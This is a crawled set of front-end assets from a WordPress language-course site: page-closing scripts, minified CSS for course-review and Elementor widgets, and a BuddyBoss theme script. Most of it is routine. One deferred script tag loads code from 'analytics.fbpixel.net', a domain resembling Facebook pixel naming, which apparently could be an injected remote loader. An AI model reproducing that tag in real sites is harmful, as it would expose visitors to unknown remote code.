<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/virtually-fluent.com\/wp-admin\/admin-ajax.php","nonce":"6e3d74d350","urls":{"assets":"https:\/\/virtually-fluent.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/virtually-fluent.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/virtually-fluent.com\/cart\/","checkout_page_url":"https:\/\/virtually-fluent.com\/woocommerce-checkout-page\/","fragments_nonce":"cd42196465"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/virtually-fluent.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://virtually-fluent.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"6754b873f91145bea82fb8a29dd5e5dc","s":"_143350","sandbox":false}</script>
<script type="rocketlazyloadscript" async data-rocket-src="https://analytics.fbpixel.net"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://virtually-fluent.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/virtually-fluent.com\/wp-admin\/admin-ajax.php","nonce":"491b5cb3ea","url":"https:\/\/virtually-fluent.com\/courses\/the-office","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://virtually-fluent.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768999283 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/css/ratings.css?ver=1768969773
body_size: -3
content:
.rating-container .fa.fa-star-o{font-family:fontAwesome;font-weight:900}#course-dir-list .filled-stars span.star{margin:0 2px}.menu-item .ratings-after-title{display:none!important}.ld-breadcrumbs .ratings-after-title{display:none}.rating-container .caption{font-size:initial}.rating-container.is-display-only .rating-stars.is-clickable{cursor:pointer}.ratings-after-title .rating-container{display:inline}.ratings-after-title .rating-container.rating-sm+span{font-size:24px}.ratings-after-title .rating-container.rating-xl+span{font-size:48px}.ratings-after-title .rating-container.rating-lg+span{font-size:40px}.ratings-after-title .rating-container.rating-md+span{font-size:32px}.ratings-after-title .rating-container.rating-xs+span{font-size:16px}.rrf-helper-text{font-size:16px;cursor:pointer;display:flex;align-self:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/dist/css/styles.css?ver=1768969773
body_size: -230
content:
.ld-reviews-plus-course-actions{align-items:center;display:flex;gap:5px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/uploads/elementor/css/post-143350.css?ver=1768595412
body_size: 1195
content:
.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-143350 .elementor-element.elementor-element-f3e923a{font-family:"Nunito", Sans-serif;}.elementor-143350 .elementor-element.elementor-element-6c85276a:not(.elementor-motion-effects-element-type-background), .elementor-143350 .elementor-element.elementor-element-6c85276a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(67, 118, 188, 0.06);}.elementor-143350 .elementor-element.elementor-element-6c85276a{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(67, 118, 188, 0.27);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-143350 .elementor-element.elementor-element-6c85276a, .elementor-143350 .elementor-element.elementor-element-6c85276a > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-143350 .elementor-element.elementor-element-6c85276a:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-143350 .elementor-element.elementor-element-6c85276a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-143350 .elementor-element.elementor-element-626d9c54 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-143350 .elementor-element.elementor-element-626d9c54 .elementor-heading-title{font-family:"Nunito", Sans-serif;color:#4376BC;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-icon i{color:#4376BC;transition:color 0.3s;}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-icon svg{fill:#4376BC;transition:fill 0.3s;}.elementor-143350 .elementor-element.elementor-element-6443b60f{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;}.elementor-143350 .elementor-element.elementor-element-6443b60f .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}.elementor-143350 .elementor-element.elementor-element-54ab342{font-family:"Nunito", Sans-serif;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-143350 .elementor-element.elementor-element-37224267{--divider-border-style:dotted;--divider-color:#4054B2;--divider-border-width:1px;}.elementor-143350 .elementor-element.elementor-element-37224267 .elementor-divider-separator{width:100%;}.elementor-143350 .elementor-element.elementor-element-37224267 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-143350 .elementor-element.elementor-element-207bc13b > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-143350 .elementor-element.elementor-element-207bc13b .elementor-heading-title{font-family:"Nunito", Sans-serif;color:#4376BC;}.elementor-143350 .elementor-element.elementor-element-6ddb8a2f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-143350 .elementor-element.elementor-element-6ddb8a2f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-143350 .elementor-element.elementor-element-6ddb8a2f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4054B2;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-143350 .elementor-element.elementor-element-6ddb8a2f > .elementor-element-populated, .elementor-143350 .elementor-element.elementor-element-6ddb8a2f > .elementor-element-populated > .elementor-background-overlay, .elementor-143350 .elementor-element.elementor-element-6ddb8a2f > .elementor-background-slideshow{border-radius:50px 50px 50px 50px;}.elementor-143350 .elementor-element.elementor-element-6ddb8a2f:hover > .elementor-element-populated, .elementor-143350 .elementor-element.elementor-element-6ddb8a2f:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-143350 .elementor-element.elementor-element-6ddb8a2f:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-143350 .elementor-element.elementor-element-6ddb8a2f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-143350 .elementor-element.elementor-element-51b9977 img{width:65%;}.elementor-143350 .elementor-element.elementor-element-3c4ebba{text-align:center;}.elementor-143350 .elementor-element.elementor-element-3c4ebba .elementor-heading-title{font-family:"Nunito", Sans-serif;color:#4054B2;}.elementor-143350 .elementor-element.elementor-element-225549a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-143350 .elementor-element.elementor-element-225549a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-143350 .elementor-element.elementor-element-225549a > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4054B2;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-143350 .elementor-element.elementor-element-225549a > .elementor-element-populated, .elementor-143350 .elementor-element.elementor-element-225549a > .elementor-element-populated > .elementor-background-overlay, .elementor-143350 .elementor-element.elementor-element-225549a > .elementor-background-slideshow{border-radius:50px 50px 50px 50px;}.elementor-143350 .elementor-element.elementor-element-225549a:hover > .elementor-element-populated, .elementor-143350 .elementor-element.elementor-element-225549a:hover > .elementor-element-populated > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-143350 .elementor-element.elementor-element-225549a:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-143350 .elementor-element.elementor-element-225549a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-143350 .elementor-element.elementor-element-2d9ebd7a img{width:65%;}.elementor-143350 .elementor-element.elementor-element-43f0594f{text-align:center;}.elementor-143350 .elementor-element.elementor-element-43f0594f .elementor-heading-title{font-family:"Nunito", Sans-serif;color:#4054B2;}.elementor-143350 .elementor-element.elementor-element-5e9366fe{--spacer-size:10px;}.elementor-143350 .elementor-element.elementor-element-43658409:not(.elementor-motion-effects-element-type-background), .elementor-143350 .elementor-element.elementor-element-43658409 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(67, 118, 188, 0.06);}.elementor-143350 .elementor-element.elementor-element-43658409{border-style:solid;border-width:1px 1px 1px 1px;border-color:rgba(67, 118, 188, 0.27);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-143350 .elementor-element.elementor-element-43658409, .elementor-143350 .elementor-element.elementor-element-43658409 > .elementor-background-overlay{border-radius:50px 50px 50px 50px;}.elementor-143350 .elementor-element.elementor-element-43658409:hover{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-143350 .elementor-element.elementor-element-43658409 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-143350 .elementor-element.elementor-element-17563e67 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-143350 .elementor-element.elementor-element-17563e67 .elementor-heading-title{font-family:"Nunito", Sans-serif;color:#4376BC;}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-icon i{color:#4376BC;transition:color 0.3s;}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-icon svg{fill:#4376BC;transition:fill 0.3s;}.elementor-143350 .elementor-element.elementor-element-49da94a5{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:16px;}.elementor-143350 .elementor-element.elementor-element-49da94a5 .elementor-icon-list-text{color:#7A7A7A;transition:color 0.3s;}@media(min-width:768px){.elementor-143350 .elementor-element.elementor-element-28122d1c{width:9.962%;}.elementor-143350 .elementor-element.elementor-element-34c6d419{width:90.038%;}.elementor-143350 .elementor-element.elementor-element-4d9f524f{width:10.038%;}.elementor-143350 .elementor-element.elementor-element-4ebc819f{width:89.962%;}}@media(max-width:1024px){.elementor-143350 .elementor-element.elementor-element-6c85276a{margin-top:150px;margin-bottom:0px;}}@media(max-width:767px){.elementor-143350 .elementor-element.elementor-element-6c85276a{margin-top:0px;margin-bottom:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme-child/assets/css/custom.css?ver=1768969743
body_size: -218
content:
body.login form{width:350px!important}.login-heading{width:350px!important}body.login .privacy-policy-page-link{width:350px!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/cache/min/1/wp-content/plugins/wdm-course-review/public/css/reviews-shortcode.css?ver=1768969773
body_size: 1805
content:
.hide{display:none}.wdm_feedback_submission{margin-top:5px}.learndash .el-course-banner{z-index:999}.filter-options .select{position:relative;display:inline-block;width:45%}.filter-options{margin-top:50px;display:flex;justify-content:space-between}.filter-options select.select-text{position:relative;font-family:inherit;background-color:transparent;padding:10px 10px 10px 0;font-size:18px;border-radius:0;border:none;border-bottom:1px solid rgba(0,0,0,.12);appearance:none;-webkit-appearance:none;width:100%}.filter-options select.select-text:focus{outline:none;border-bottom:1px solid rgba(0,0,0,0)}.filter-options .select:after{position:absolute;top:18px;right:10px;width:0;height:0;padding:0;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid rgba(0,0,0,.12);pointer-events:none}.filter-options label.select-label{color:rgba(0,0,0,.26);font-size:18px;font-weight:400;position:absolute;pointer-events:none;left:0;top:10px;transition:0.2s ease all;color:#2F80ED;top:-20px;transition:0.2s ease all;font-size:14px}.filter-options .select-text:focus~.select-label,.filter-options .select-text:valid~.select-label{color:#2F80ED;top:-20px;transition:0.2s ease all;font-size:14px}.filter-options span.select-bar{position:relative;display:block}.filter-options span.select-bar:before{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#2F80ED;transition:0.2s ease all;left:50%}.filter-options span.select-bar:after{content:'';height:2px;width:0;bottom:1px;position:absolute;background:#2F80ED;transition:0.2s ease all;right:50%}.filter-options .select-text:focus~.select-bar:before,.filter-options .select-text:focus~.select-bar:after{width:50%}.filter-options span.select-highlight{position:absolute;height:60%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.filter-options select{background:none}.hide.review-helpful-icon-wrap{display:none}#course-reviews-section{padding:15px}#course-reviews-section h3{margin-bottom:25px;font-size:28px;line-height:32px;text-align:center}.review-top-section{display:flex;justify-content:space-evenly;margin:0 auto;padding-top:10px}.course-reviews-section.not-allowed .review-top-section{justify-content:space-around}.wdm_course_rating_reviews{padding:35px 0 35px}.review-top-section .review-top-col:nth-child(2){border-right:1px solid #ebebeb;border-left:1px solid #ebebeb;min-width:364px;padding:25px 0}.review-top-section .review-top-col:nth-child(3){display:flex;flex-direction:column;justify-content:center;max-width:200px;margin:0 10px;position:relative}.course-reviews-section.not-allowed .review-top-col{width:50%;border-right:none}.reviews-total-wrap{font-size:18px;line-height:24px;text-align:center}.review-stars-top{display:flex;justify-content:center}.reviews-avg{color:#666;font-size:32px;line-height:43px;text-align:center}.reviews-avg-label{color:#999;font-size:14px;line-height:19px;margin-bottom:17px;text-align:center}.review-split-title,.reviews-avg,.reviews-total{font-weight:700}.review-split-wrap{max-width:252px;margin:0 auto;display:flex;align-items:center}.review-split-title{font-size:16px;line-height:22px;margin-right:17px}.review-split-percent{position:relative;width:200px;height:8px}.review-split-percent-inner{position:absolute;width:100%;height:100%;border-radius:8px}.review-split-percent-inner-1{background-color:#ebebeb}.review-split-percent-inner-2{background-color:#ffa03a}.review-split-count{font-size:14px;line-height:19px;margin-left:10px;color:#a73232}div.review-top-desc{font-size:18px;line-height:22px;margin-bottom:10px;text-align:left}.filter-options{text-align:center}.content-review-details{width:100%;display:block;margin-bottom:0}.comment-review-inner{padding-bottom:20px;margin-bottom:33px;border-bottom:1px solid #ebebeb}.review-head{display:flex;align-items:center}.review-head .rating-container{margin-right:8px}.review-author-info{padding-right:19px;align-items:center}.review-footer,.review-author-info,.review-head{display:flex}span.review-author-img-wrap{min-width:40px;min-height:40px;max-width:40px;max-height:40px;display:inline-block;border-radius:100%;background-color:#ddd}.review-author-img-wrap .avatar{display:inline-block;border-radius:100%;vertical-align:middle;float:none;height:100%;width:100%}strong.review-author-name{font-size:12px;line-height:17px;margin-left:10px;text-transform:capitalize;text-align:left}span.wdm-review-age{font-size:12px;line-height:17px}.review-body{padding:6px 0 7px;font-size:14px;line-height:22px;text-align:left}strong.review-title{margin-bottom:4px;color:#333;display:block}p.review-desc{line-height:22px;margin:0;word-break:normal}.review-image-tile-section{overflow-x:hidden;overflow-y:hidden}.review-image-tile-section img,.review-image-tile-section video{cursor:pointer;height:88px;background-position:center;background-repeat:no-repeat;background-size:cover;overflow:hidden;display:inline;margin-right:20px;margin-bottom:4px;width:auto;border:1px solid #ddd}.review-footer{flex-wrap:wrap;margin-top:16px}.review-meta-wrap{font-size:12px;line-height:2}.review-meta-wrap .review-course-id{border-right:1px solid #d1d1d1}.review-meta-wrap .review-course-id a{font-size:12px;line-height:17px;margin-left:10px;text-transform:capitalize;text-align:left;font-weight:700;margin-right:21px}.review-helpful-wrap{line-height:1}span.review-helpful-text{line-height:20px;padding:0 8px 0 19px;font-weight:700;display:inline-block}span.review-helpful-icon-wrap{vertical-align:text-bottom}span.review-helpful-count{border-left:1px solid #d1d1d1;line-height:20px;padding-left:19px;margin-left:23px;display:inline-block;color:#666}span.review-helpful-count.is-not-voted{margin:0;padding:0}.course-reviews-section a.reply_to_review_link{font-size:18px;margin-left:15px;padding-left:19px;border-left:1px solid #d1d1d1;display:inline-flex;text-decoration:none}.wdm-review-replies{padding-bottom:20px;margin-bottom:33px;padding-left:50px;border-bottom:1px solid #ebebeb}.more-reply-wrap{font-size:14px;margin-top:15px;line-height:1;text-align:center}.wdm-reply-comments a.comment-toggle-alt{text-decoration:none}.login-to-enroll{text-align:center}.loader{text-align:center}#course-reviews-section a.load_more_reviews{text-decoration:none;margin-top:23px;font-size:16px;line-height:26px;display:flex;justify-content:center}.write-review-wrap{display:none}textarea{width:100%}.preview-modal{display:none;position:fixed;z-index:1;padding-top:100px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000}.preview-modal-content{position:relative;margin:auto;padding:0;width:90%;max-width:1200px;text-align:center}.preview-modal .close{color:#fff;position:absolute;top:50px;right:25px;font-size:35px;font-weight:700}.preview-modal .close:hover,.preview-modal .close:focus{color:#999;text-decoration:none;cursor:pointer}.preview-modal-content img.demo{opacity:1}.preview-modal-content img.hover-shadow{transition:0.3s}.preview-modal-content .hover-shadow:hover{box-shadow:0 4px 8px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}@media only screen and (max-width:1023px){.review-top-section{display:block}.review-top-col{display:flex;justify-content:space-between}.review-top-section .review-top-col:nth-child(1){align-items:center;max-width:210px;margin:0 auto}.review-top-section .review-top-col:nth-child(2){border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;flex-wrap:wrap;flex-flow:column;min-width:auto;display:block;padding:25px 12px;margin:25px auto;width:80%;border-right:1px solid #eaeaea}.review-top-section .review-top-col:nth-child(3){display:none}.review-top-star-wrap{border-right:1px solid #eaeaea;padding:4px 24px 4px 0}.reviews-total-wrap{color:#a73232;font-size:16px;line-height:20px;padding-left:27px}.reviews-avg{color:#444;font-size:32px;line-height:43px}.reviews-avg-label{color:#6c6c6c;font-size:14px;line-height:19px}.review-split-wrap{min-width:60px;margin-bottom:5px}.filter-options .select{margin-bottom:30px}.write-review-wrap{background-color:#f7f7f7;padding:22px 0;margin:0 -20px;display:block;text-align:center}.write-review-wrap .review-top-desc{font-size:16px;line-height:30px;margin-bottom:10px;text-align:center}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://virtually-fluent.com/wp-content/cache/min/1/wp-content/themes/buddyboss-theme/assets/js/plugins/elementor.js?ver=1768969743
body_size: 436
content:
(function($){"use strict";window.BuddyBossThemeElementor={init:function(){this.ignoreFitVids();this.membersBlock()},ignoreFitVids:function(){$(".elementor-section[data-settings*='background_video_link']").addClass('fitvidsignore');$('.elementor-widget-video').addClass('fitvidsignore');$('.elementor-video-container').addClass('fitvidsignore')},membersBlock:function(){if($('.elementor-widget-bbp-members .gamipress-buddypress-user-details-listing').length){var tempStyles;window.BuddyBossThemeElementor.GamiPressWidgetData();$(document).on('click','.elementor-widget-bbp-members .showGamipressData',function(){$(this).parent().find('.GamiPress-data-popup').addClass('is_active');if($(this).closest('.bb-sticky-sidebar').length){tempStyles=$(this).closest('.bb-sticky-sidebar').attr('style');$(this).closest('.bb-sticky-sidebar').attr('style','');$('body').addClass('hide-overflow')}});$(document).on('heartbeat-tick',function(){setTimeout(function(){window.BuddyBossThemeElementor.GamiPressWidgetData()},1000)});$('.elementor-widget-bbp-members .bb-members .item-options a').on('click',function(){setTimeout(function(){window.BuddyBossThemeElementor.GamiPressWidgetData()},3000)});$(document).on('click','.elementor-widget-bbp-members .GamiPress-data-popup .hideGamipressData',function(){$(this).closest('.GamiPress-data-popup').removeClass('is_active');if($(this).closest('.bb-sticky-sidebar').length){$(this).closest('.bb-sticky-sidebar').attr('style',tempStyles);tempStyles='';$('body').removeClass('hide-overflow')}})}},GamiPressWidgetData:function(){$('.elementor-widget-bbp-members .gamipress-buddypress-user-details-listing:not(.is_loaded)').each(function(){if($(this).text().trim()!==''){$(this).parent().append('<span class="showGamipressData" data-balloon-pos="right" data-balloon="'+bs_data.gamipress_badge_label+'"></span>');if($(this).find('img').length){$(this).parent().find('.showGamipressData').append('<img src="'+$(this).find('img').attr('src')+'"/>')}else{$(this).parent().find('.showGamipressData').append('<i class="bb-icon-l bb-icon-award"></i>')}
$(this).parent().find('.gamipress-buddypress-user-details-listing').wrap('<div class="GamiPress-data-popup"></div>');$(this).parent().find('.gamipress-buddypress-user-details-listing').append('<i class="bb-icon-l bb-icon-times hideGamipressData"></i>')}
$(this).addClass('is_loaded')})}};$(document).on('ready',function(){window.BuddyBossThemeElementor.init()})})(jQuery)